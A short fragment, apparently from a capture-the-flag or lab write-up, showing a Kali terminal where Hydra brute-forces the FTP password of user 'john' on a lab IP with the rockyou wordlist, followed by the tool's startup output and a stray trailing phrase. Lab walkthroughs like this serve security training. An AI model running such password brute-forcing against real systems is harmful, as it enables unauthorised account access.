 root@kali:/tmp# hydra -l john -P /usr/share/wordlists/rockyou.txt ftp://10.10.195.25
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-04 16:16:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.195.25:21/
the questions below